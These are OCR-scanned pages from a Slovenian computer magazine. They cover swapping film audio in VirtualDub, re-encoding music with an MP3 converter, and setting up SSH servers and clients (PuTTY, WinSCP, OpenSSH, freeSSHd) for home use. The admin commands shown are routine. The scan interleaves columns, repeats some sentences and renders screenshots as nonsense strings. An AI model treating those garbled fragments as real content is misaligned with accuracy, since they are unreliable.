

V VirtualDub Modu originalni zvok onemogočimo in dodamo »svojega«

ali 48 KHz, bitno hitrost 128 Kb/s ali večjo (ne preveliko) in konstantni tok podatkov CBR (pri spremenljivem VBR se lahko ob predvajanju na predvajalniku sliši čudno cviljenje, če predvajalnik spremenljive hitrosti ne podpira).



Izberemo kodirnik, s katerim bomo stisnili nov zvok, da datoteka ne bo prevelika.

#### ... IN SHRANIMO

Kar zadeva zvok, smo naredili vse, kar je potrebno. V meniju Video izberemo le še *Direct stream Copy*, saj s sliko ne bomo delali ničesar, in film shranimo. Postopek bo trajal kakšnih deset minut, odvisno od dolžine filma, uporabljenega kodirnika in zmogljivosti računalnika. Seveda je treba ves postopek ponoviti tudi za drugo datoteko, pri čemer pazimo, da tudi drugi film kodiramo z istimi parametri kot prvega.

#### PRETIHO?

Pri tem je morda dobro opozoriti še na nekaj. Velikokrat se zgodi, da je nov zvok oziroma datoteka wav precej tišja od zvoka AC3. Glasnost bi načeloma lahko nastavili že ob pretvorbi iz AC3 v wav, a je nastavljanje glasnosti v programu dokaj okorno. Mnogo enostavneje je, če ob pretvorbi zvoka v VirtualDubu prve datoteke pri opisanem postopku počakamo nekaj sekund in pretvorbo prekinemo. Na disku bo nastala datoteka avi, kot smo določili, le da seveda ne bo cela. Bo pa dovolj za preverjanje, kakšen je zvok. Zaženemo jo, in če ugotovimo, da je pretih, se v VirtualDub Modu postavimo na *Streams / Stream List* in z desno tipko klikeno na bašem zvoku. V meniju, ki se odpre, izberemo *Volume* in glasnost povečamo. Vrednost si seveda moramo zapomniti ali zapisati, saj bo treba tudi zvok v drugi datoteki ojačati na enak nivo. Ko določimo pravo glasnost, datoteko shranimo.

#### **ZDRUŽITEV**

Ko sta obe datoteki (ali več) pretvorjeni, bomo imeli na disku dve novi datoteki, ki bosta po velikosti verjetno nekoliko manjši od originalnih. To pa zato, ker je zvok v formatu MP3 prostorsko vsekakor manj »požrešen« od AC3, saj mora s seboj nositi le informacije o dveh kanalih. Zdaj je treba oba filma le še združiti. O tem smo že pisali, a ni odveč ponoviti.

Tudi združevanje filmov lahko opravimo kar s programoma VirtualDub ali VirtualDub Mod. Postopek je pri obeh identičen, poteka pa tako, da odpremo prvi film, izberemo *File / Append segment* in izberemo še drugi film. Nato preverimo, ali imamo za zvok in sliko izbran *Direct stream copy* in celotno kolobocijo shranimo.

Mogoč pa je tudi drugačen vrstni red dogajanja. Ko odstranimo originalni zvok in ga nadomestimo z novim, lahko film takoj shranimo brez kodiranja v MP3, postopek nato ponovimo z drugim filmom in oba filma združimo. Kodiranje nato izvedemo na celotnem filmu tako, da ga odpremo v VirtualDubu/Modu, za sliko izberemo neposredno kopiranje, pri zvoku pa določimo stiskanje, kot je bilo opisano.



### 1, 2, 3 � MANJŠI MP3

#### Piše: Uroš Florjančič **uros.florjancic@mojmikro.si**

P3, malček, ki je v nekaj letih zrasel<br>
v velikana. Format, ki ga pozna staro<br>
in mlado. Spremenil je celotno sve-<br>
tovno glasbeno sceno ter s pojavom<br>
omrežij P2P (Napster) čez noč postal pravi hit. v velikana. Format, ki ga pozna staro in mlado. Spremenil je celotno svetovno glasbeno sceno ter s pojavom S pojavom prvega MP3-predvajalnika **Diamond Rio**, za katerega sem odštel dobrih 80 tisočakov se je začela nova doba prenosnih glasbenih predvajalnikov. Kakovost, primerljivo s tisto na CD-ploščah, ponuja format MP3 že pri 128 Kb/s (16 KB/s). S svojimi 32 MB pomnilnika, pa je bil Diamondov Rio bolj pripomoček za bahanje pred prijatelji kot naprava za resno poslušanje glasbe. Svoj del k majhni uporabnosti pa je dodala še počasna povezava z računalnikom. Pomanjkanje prostora smo takrat bolj ali manj uspešno odpravljali z zmanjševanjem širine podatkovnega toka oz. bitne hitrosti (bitrate), kar pa pripelje do zmanjšanja kakovosti zvoka. Imamo torej izbiro: **več glasbe slabše kakovosti ali manj glasbe dobre kakovosti**. Vmesne izbire takrat ni bilo, saj smo za odlično kakovost imeli že datoteke z bitno hitrostjo 128 Kb/s, poslušali pa le njeno polovico. Danes, blizu deset let po rojstvu Ria so se stvari precej spremenile, na trgu je vrsta predvajalnikov bolj ali manj znanih proizvajalcev in vsak od njih ponuja nekaj modelov teh prenosnih MP3-»igrač«. Predvajalniki se razlikujejo predvsem po **velikosti pomnilnika** ter sposobnosti predvajanja **različnih zapisov glasbe** (MP3, WMA, OGG, WAV), nekatere lahko uporabimo tudi kot diktafon, niso pa redki niti takšni z vdelanim digitalnim radijskim sprejemnikom. Načinov, kako privabiti kupce je veliko, tako so nekateri, samo s funkcijo MP3 nadgrajeni t.i. pomnilniški USB−ključi, boljši imajo LCD-zaslon, ki zna prikazati podatke o predvajani datoteki.



Tako kot po funkcijah pa se razlikujejo tudi glede na količino **denarja**, ki ga bomo odšteli, da postanemo lastnik naprave. Odgovor na veliko povpraševanje je velika ponudba, z njo pa nizke cene, ki pri vstopnih modelih segajo že krepko pod magično mejo desetih prešernov. Seveda imajo takšni predvajalniki manj pomnilnika, so brez dodatnih funkcij, a to, čemur so namenjeni, opravljajo povsem zadovoljivo. Če izvzamemo modele, ki so sposobni hraniti tudi po nekaj deset gigabajtov podatkov, nam ostanejo takšni z 128, 256 in 512 MB prostora. Odlikujejo jih predvsem cena in majhnost. Cenejši predvajalniki imajo poleg tega, zmogočajo hrambo dokaj majhne količine podatkov, tudi to slabost, da večinoma ne podpirajo drugega zapisa kot MP3.

#### KAKO DO VEČ FORMATOV IN VEČJE SHRAMBE

Če ste »ribič« morja P2P, potem se vam je že gotovo zgodilo, da ste si prenesli glasbo v formatu, ki ga vaš predvajalnik ne pozna, poleg tega pa datoteke MP3 z bitno hitrostjo 190 in več Kb/s hitro zapolnijo prostor v predvajalniku. Rešitev seveda obstaja − nakup novega predvajalnika, ki podpira več formatov in ima večjo shrambo. Da pa nekoliko privarčujemo, lahko obstoječo glasbo nekoliko predelamo in tako povečamo zmogljivost predvajalnika. Za to potrebujemo program **4Musics Multiformat Converter**, ki vas čaka na internetnem naslovu www.4musics.com/4musics15.exe in seveda na našem **MikroCD-ju** v rubriki Mikro na mikro.

Po namestitvi nam program omogoča poljubno **pretvorbo** med formati WAV, MP3, OGG in WMA, prav tako lahko z njegovo pomočjo **spremenimo bitno hitrost** podatkovnega toka.

#### 4MUSIC MULTIFORMAT CONVERTER

S tem programom torej pretvarjamo glasbene datoteke različnih formatov, prav tako lahko spreminjamo širino podatkovnega toka, kar nam omogoči, da v isti predvajalnik shranimo več glasbe. Omogoča nam hkratno pretvarjanja **celotnih map** glasbe in seveda tudi posameznih datotek. Želeni končni format pa izberemo s klikom na eno izmed ikon **MP3, WMA, OGG** ali **WAV** na zgornjem delu uporabniškega vmesnika. Če vam program olajša življenje, je prav, da ga tudi vi olajšate ustvarjalcem z nakupom, ki vas bo stal **21 evrov**. V nasprotnem primeru pa bo po petnajstih dneh program odšel v večna lovišča, do takrat pa vas

bo ob pretvorbi posamezne datoteke opomnil, da ga lahko kupite.

Za boljšo predstavo bo uporaben podatek, da ura glasbe v MP3 formatu s hitrostjo 320 Kb/s na podatkovnem nosilcu zasede okoli 135 MB, ista količina glasbe z s hitrostjo 128 Kb/s pa 55 MB. Razlika v velikosti je očitna, saj lahko namesto manj kot eno uro glasbe pri 320 Kb/s, v predvajalnik z **128 MB** prostora, shranimo **skoraj dve uri in pol glasbe**, in to **zelo blizu CD-kakovosti** posnetkov. Če upoštevam, da uporabljamo prenosni predvajalnik s pripadajočimi slušalkami, lahko brez skrbi trdim, da razlike pri poslušanju glasbe s podatkovnim tokom 320 Kb/s ali 128 Kb/s sploh ne boste opazili. Se pa močno poveča količina shranjene glasbe. Seveda lahko izberete tudi manjšo bitno hitrost, če vam kakovost ni na prvem mestu.

#### KORISTI PODVAJANJA

Veliko avdiofilov, ki so se spustili v svet MP3, naredi tako, da posnetke **podvaja**. Ena kopija je visoke kakovosti, ki je primerna recimo za poslušanje prek domačega glasbenega stolpa ali za izdelavo klasičnih zvočnih CD-jev, druga kopija pa je namenjena poslušanju prek prenosnega predvajalnika, kjer zaradi varčevanja s prostorom in tudi zaradi slabših slušalk ne potrebujemo takšne kakovosti. Metoda je zelo dobra, saj z njo ohranimo kakovost tam, kjer jo potrebujemo, enako pa je tudi s prenosnostjo. Trdi diski niso več dragi, prav tako ne »pekači« CD-jev in DVD-jev, tako da nas podvojene kopije ne bodo mahnile po žepu, le nekaj več časa si bo treba vzeti za izdelavo dveh kopij. A tudi to s programom, omenjenim v tem sestavku, ne bo težavno, saj podpira **paketno pretvorbo**, torej pretvorbo več datotek zaporedoma, tako da nam ni treba klikati vsake posebej.







sam svoj mojster: protokol SSH za domačo rabo

# NT LE VARNA LUPI

Za oddaljeni dostop do naprav in strežnikov uporabljamo različne protokole. Med seboj se razlikujejo po možnostih, ki jih ponujajo, predvsem pa po enem od ključnih elementov – varnosti.

#### Piše: Marko Koblar **marko.koblar@mojmikro.si**

**FR** in protokolih, kot so npr. FTP (File Transfer Protocol), telnet, rsh (Remote Shell), rlogin (Remote Login) in podobni, poteka promet med strežnikom in odjemalcem v **nešifrirani** obliki. Posledica ri protokolih, kot so npr. FTP (File Transfer Protocol), telnet, rsh (Remote Shell), rlogin (Remote Login) in podobni, poteka promet med strežnikom tega je, da je zato mogoče razmeroma preprosto prestreči podatke o uporabnikih (njegova uporabniška imena in gesla). Za »krajo« podatkov zadoščajo že preprost omrežni analizator oz. vohljač (sniffer) ter nekaj minut časa osebe, ki si je zagotovila dostop do omrežne opreme.

Med **varne(jše)** načine komunikacije pa sodi **SSH** (Secure Shell), ki je bil razvit z namenom preprečitve vdorov v omrežja in večje varnosti pri komunikaciji. Prva različica je bila objavljena pred približno desetimi leti in je bila nekaj časa na voljo brezplačno. Zaradi nekaterih objektivnih razlogov je programska oprema prešla v komercialne vode. Na srečo pa je šel razvoj SSH-a (na podlagi zadnje brezplačne različice) dalje − podpira ga operacijski sistem OpenBSD (različica 2.6) , nadaljevanje pa bi lahko imenovali zgodba o uspehu, saj je danes SSH v veliki meri že izpodrinil prej omenjene protokole. K temu uspehu je nedvomno prispevalo tudi dejstvo, da je podpora SSH-ju tako ali drugače (tudi brezplačno!) na voljo za večino najbolj priljubljenih operacijskih sistemov.

#### SPOMINJA NA …

Če SSH-ja ne poznate, ga lahko razumete kot neke vrste **varni telnet**. Na strežniški strani se (najpogosteje ob zagonu) zažene **daemon** (prikriti proces), ki posluša na **vratih 22**. Ta vrednost je privzeta, kot dodatni varnostni mehanizem pa jo je mogoče tudi ročno spremeniti. V strežnik se povezujemo z **odjemalcem**, ki podpira protokol SSH.

Če ste uporabljali katerega od SSH-odjemalcev, ste opazili, da vam ponuja več možnosti. Različici SSH 1 in 2 nista združljivi – razlika je v delih paketov, ki se šifrirajo, in šifrirnih algoritmih. Načeloma pa velja, da je SSH 2 varnejši, saj naj bi odpravljal pomanjkljivosti svojega predhodnika SSH 1.

Izredno dober se mi zdi pogled z druge strani − kot opis in tabela, kaj je SSH −, ki ga najdemo na strani www.ijs.si/ssh/. SSH opisujejo kot programski paket, ki ga sestavljata dva dela: SSHD-strežnik in skupina ukazov, ki deluje

podobno kot storitve BSD r\*. Vzporednice kaže spodnja tabela:



Najpomembnejša razlika med navedenimi storitvami in SSH-jem se skriva v **vzajemnem overjanju** obeh računalnikov, ki je šifrirano (prav tako kot sam prenos podatkov). SSH podpira različne načine overjanja uporabnikov. Ena od zanimivejših možnosti je overjanje RSA, pri katerem lahko preverjamo tako računalnike kot tudi uporabnike.

#### Slika 1: Putty priljubljeni SSH-odjemalec **ka je preprosta, manj veščemu uporabniku** pa  $100x$ ta | contrat ve as = 岛道 98 砲 뀤 **NOID Fax** 9 114<br>80 11<br>84 11 409 ,,,,,,,,,, EMENT<br>HIDRIN<br>EILINN **DOMESTIC: NO DELINERED** 机物品族 anarı 63100005417. **WISP AT A** 4/102000 11:0...<br>7/5/2001 0-23:... **ACCOUNT ROL.** 21 4 W 6/10/2008 11:0... EDIMENTO LEC 6/1/02004 8:06  $1,18$ **7/11/2000 S.S.L.** 403/1995 9:02 1100001106

Slika 2: WinSCP olajša delo z datotekami med lokalnim in oddaljenim računalnikom.

H

68 at 117 KB = 6 at 2

**SFP 68 8 8 14 15** 

#### PODPORA SSH-JU

#### SSH-strežnik in

odjemalec sta del večine **Linuxovih** distribucij in se namestita brez posebnih posegov uporabnika. Nekatere distribucije SSH-daemona (sshd) se zaženejo samodejno, pri drugih pa je treba ročno omogočiti zagon storitve.

**NEW YORK 1985** 

1341

**THE REAL PROPERTY** 

14918

Če v Linuxu velja, da boste brez težav prišli brezplačno tako do strežnika kot tudi odjemalca, bo v okolju **Windows** nekoliko drugače. Z odjemalcem ne bo večjih težav. Med uporabniki je zelo priljubljen **PuTTY**, ki ga lahko dobite na spletni strani (http://www.chiark. greenend.org.uk /~sgtatham/putty/). Izdelek je vsekakor vreden ogleda, odlikujejo ga bogata funkcionalnost, preprosta uporaba in, kar je za takšen izdelek najpomembnejše, redni varnostni popravki! Ko ga boste preizkusili in primer-



se lahko »zalomi« pri konfiguriranju. Zato vam svetujem, da izberete katerega od paketov, ki zahtevajo manj truda.

 $11.881$ 

7,409<br>8

1.110

SOUGHOUS LIGZ. 6010904-6-43

ELOZONIA 6-AN. 11/0/2003 4:31

051103

Ena od tovrstnih možnosti je **OpenSSH for Windows** (http://sshwindows.sourceforge. net). Program zahteva, da pripravimo datoteki za pravice in gesla. To storimo tako, da v gremo v imeni z nastavitvami (..\etc) in izvedemo ukaza *mkgroup -l >> ..\etc\group* (lokalne skupine) ter *mkpasswd -l >> ..\etc\passwd* (lokalni uporabniki) oziroma *mkgroup -d >> ..\etc\ group* (domenske skupine) in *mkpasswd -d >> ..\etc\passwd* (domenski uporabniki). Če tega ne storimo, SSH-strežnik ne bo deloval. Strežnik lahko ročno zaženemo iz ukazne vrstice z ukazom **net start opensshd**. Po zagonu dobimo obvestilo o uspešnem zagonu. Ko strežnika ne potrebujemo več, ga ustavimo z ukazom **net stop opensshd**.

Če vam telovadba po ukazni lupini ne ustreza, vam bo verjetno bolj všeč **freeSSHd** (www.

verjetno, tudi sami pri sebi, le težko upravičili odločitev v prid komercialne različice. Če pa so vam ljubše aplikacije, ki tečejo prek spletnih strani, lahko vdelate SSH-odjemalca tudi na svojo stran – npr. **SSHTerm**, ki se zaganja znotraj spletnega brskalnika kot javanski programček. Od vas in vaše »paranoje« pa je odvisno, ali se vam ta način zdi sprejemljiv z vidika varnosti. Sam ga uporabljam vedno, kadar nisem za svojim računalnikom.

jali s katerim od komercialnih izdelkov, boste

Čeprav veliko podjetij ponuja komercialne pakete za SSH-strežnike, lahko uporabnik najde tudi **brezplačne** različice. **Cygwin** (www. cygwin.com), o katerem smo že pisali, vključuje tudi strežnik OpenSSH. Namestitev strežni-



V PRAKSI

#### sam svoj mojster: protokol SSH za domačo rabo

#### ZANIMIVOSTI IN NASVETI

#### Kako razvijajo OpenSSH

Razvoj OpenSSH-je gre v dveh smereh. Prva skupina razvija čisto kodo (temelječo na OpenBSD-ju), ki je preprosta in kar se da varna, se pravi kar se da kakoovstna. Druga skupina skrbi za prenos in možnost izvajanja v OpenSSH-u na drugih operacijskih sistemih. Tovrstne programske različice imajo v imenu različice dodatek – črko p.

#### Strežniki SFTP

SSH uporabljajo posredno tudi nekateri drugi strežniki – SFTP. Pri njih gre za kombinacijo osnovnega tipa strežnika (npr. FTP) ter SSH-ja, ki ga uporabimo za varno komunikacijo.

#### Pestre možnosti uporabe

SSH omogoča preprosto in varno zaganjanje aplikacij v oddaljenem računalniku. Uporabimo ga lahko za prikaz oddaljene aplikacije (npr. Xwindows) ali preko preusmeritve določenih vrat (port forwarding) dosežemo, da lahko »tuneliramo« protokole, ki jih sicer požarni zid onemogoča.

#### Kaj zmore WinSCP

WinSCP je koristen pripomoček, ki ga lahko uporabite za manipulacijo z datotekami (kopiranje, brisanje, preimenovanje, urejanje …) v oddaljenem računalniku. Dobrodošle možnosti so tudi možnost pridobivanje informacij o strežniku (Server/protocol information) ter primerjava/sinhronizacija datotek oddaljenega in lokalnega imenika

#### SSH in stiskanje

SSH lahko uporablja poljuben tip povezav, tudi stiskanje gzip. Stiskanje je kot nalašč pri počasnejših (klicnih) povezavah ali pri povezavah X. Stiskanje vključimo s parametrom –C.

#### **Tuneliranie**

Z SSH-tuneliranjem lahko včasih uspešno odpravljamo težave, ki so povezane z omejitvami v požarnih zidovih.

freesshd.com/). Program se namesti in »vzdržuje« brez posegov v ukazno vrstico. Zanimivo je, da se kot »podnajemnik« s freeSSH-jem namesti tudi strežnik telnet. Dobrodošlo je, da lahko z nekaj kliki izvedemo poljubno opravilo – vidimo stanje strežnika (deluje/ni zagnan), generiramo RSA- in DSA-ključe, določimo parametre za šifriranja (AES, 3DES, Blowfish ...) izberemo način identifikacije, omejimo pravice posameznih uporabnikov ter določimo seznam IP-naslovov, ki jim dovolimo oziroma omejimo dostop do SSH-strežnika. FreeSSHd podpira tudi **tuneliranje** (preusmerjanje lokalnih in oddaljenih vrat). Brez evidence, torej zapisovanja v dnevnike in prikaza aktivnih povezav, seveda ne gre. Za povprečnega uporabnika morda skoraj preveč, kljub vsemu pa je program do te mere prijazen do uporabnika, da deluje že brez posebne konfiguracije praktično takoj ob zagonu – pogoj je, da ima uporabnik v računalniku aktivno uporabniško ime in geslo.

#### MOŽNOSTI UPORABE

Po namestitvi strežnika in odjemalca pride na vrsto **konfiguriranje**. Kdor ima nameščene Linux ter SSH-strežnik in odjemalca, lahko najde datoteke v imeniku /etc/ssh. Ključni konfiguracijski datoteki sta sshd\_config (strežnik) ter ssh\_config (odjemalec). Gre za besedilni datoteki, ki jih lahko brez težav po potrebi urejamo (ni pa nujno), saj so znotraj datoteke dodani vsi potrebni komentarji. Po-

ZRCALO Računalniške storitve d.o.o. e-dokumenti Sistem e-dokumenti omogoča pošiljanje in prejemanje ter arhiviranje digitalno podpisanih dokumentov v elektronski obliki. 2. podpiši l…uvozi 3. pošlji Na podlagi dolgoletnih izkušeni pri razvoju sistema elektronskoga bančništva EPP ki ga pri svojem poslovanju z banko<br>uporablja več tisoč podjetij, smo v podjetju ZRCALO d.o.o. razvili sistem e dokumenti.

Zakonodaja dovoljuje pošiljanje in prejemanje računov v elektronski obliki. Sistem e-dokumenti omogoča uvoz računov<br>podpis računa v elektronski obliki potrebujemo le kvalificirano digitalno potrdilo. Digitalno podpisan rač

Opisan postopek pošiljanja, prejemanja in arhiviranja dokumentov je cenejši ter udobnejši kot klasično papirno poslovanje.

### www.e-dokumenti.si

#### sam svoj mojster: protokol SSH za domačo rabo

leg njih so v imeniku tudi datoteke z RSA- oziroma DSA-ključi. V datoteki ssh\_host\_key je shranjen **zasebni** ključ strežnika, v datotekah s končnico pub pa **javni** ključ. Ključe generiramo z ukazom sshkeygen – za SSH 1 RSAključe, SSH 2 pa podpira uporabo obeh vrst ključev (DSA in RSA). Če želimo generirati ključ RSA 1024 za strežnik odisej, bomo storili to z vrstico **ssh-keygen –t rsa –b 1024 –C odisej –f ssh\_host\_key**. Dobimo dve datoteki, v eni je shranjen zasebni ključ strežnika, v drugi pa javni ključ. Podobno tvorimo ključ za odjemalca. Edina razlika je, da spremenimo pot pri parametru –f in pokažemo v domači imenik uporabnika. Na koncu poskrbimo še za izmenjavo javnih ključev. Podoben postopek naredimo tudi v okolju Windows prek grafičnega vmesnika (npr. za freeSSHd).

Če nismo poskrbeli za ustrezne izmenjave ključev, se nam zgodi, da nas

SSH-odjemalec opozori, da ni bil prepoznan ustrezen »podpis« strežnika. Če smo »250-odstotno« prepričani, da je strežnik na drugi strani res pravi, lahko odgovorimo pritrdilno in se prijavimo v sistem. Načini možnega overjanja in omejevanja uporabnikov presegajo okvire, ki so nam na voljo, zato na tej točki končajmo in se posvetimo še uporabnim možnostim SSH-ja. Omenimo le še to, da lahko namesto **overjanja s ključi** izberemo preprosto možnost **overjanja uporabnikov z gesli**.

#### PRIJAVA IN ŠE KAJ

Iz ukazne vrstice (Linux) se v oddaljeni sistem prijavimo z ukazom **ssh imer\_strežnika** ali **ssh IP\_naslov strežnika**. Če se želimo prijaviti v drug strežnik z drugačnim uporabniškim imenom, storimo to z ukazom **ssh uporabnik@ime\_strežnika**. Če strežnik morda uporablja nestandardna vrata, dodamo še parameter –p (**ssh –p vrata uporabnik@ime\_strežnika**). Podobno je pri uporabi grafičnih odjemalcev (npr. PuTTY), pri njih pred prijavo le vnašamo potrebne podatke (IP-naslov SSH-strežnika, uporabniško ime ...).

Varna prijava v sistem ter izvajanje ukazov (npr. zagon programov) sta le najpreprostejši možnosti, ki ju lahko storimo s pomočjo SSHja. V nadaljevanju si bomo ogledali še nekatere pogosto uporabljene možnosti SSH-ja. Z ukazom **ssh -t root@192.168.200.100 "vi /etc/isdn2 h323.config"** se po prijavi v strežnik z naslovom 192.168.200.100, samodejno zažene urejevalnik



Slika 3: WinSCP informacije o povezavi



Slika 4: FreeSSHd preprost in solidno zmogljiv SSH-strežnik

